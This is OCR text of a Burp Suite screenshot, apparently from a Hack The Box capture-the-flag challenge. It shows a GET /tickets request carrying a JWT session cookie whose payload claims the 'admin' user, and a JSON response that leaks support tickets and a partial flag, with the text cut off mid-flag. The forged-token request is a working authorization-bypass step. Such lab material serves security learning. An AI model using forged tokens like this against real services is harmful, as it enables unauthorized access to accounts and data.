 Request
Pretty Raw Hex \n
1 GET /tickets HTTP/1.1
2 Host: 83.136.255.10:47261
3 Cookie: session_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0Ijox
Njc4MjQ0MDAwfQ.1vgQvHeIs2bwGAsivjkisv59mDtYGcJobpOEu6VZjGk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 3351
5 ETag: W/"d17-LeuW6+4lUmrXWECa9ujrrimUpVw"
6 Date: Wed, 09 Apr 2025 21:04:46 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"tickets":[
{
"id":1,
"name":"John Doe",
"username":"guest_1234",
"content":"I need help with my account."
},
{
"id":2,
"name":"Jane Smith",
"username":"guest_5678",
"content":"There is an issue with my subscription."
},
{
"id":3,
"name":"Admin",
"username":"admin",
"content":
"Top secret: The Halloween party is at the haunted mansion
this year. Use this code to enter HTB{k33p_th3s3_jwt_s3cr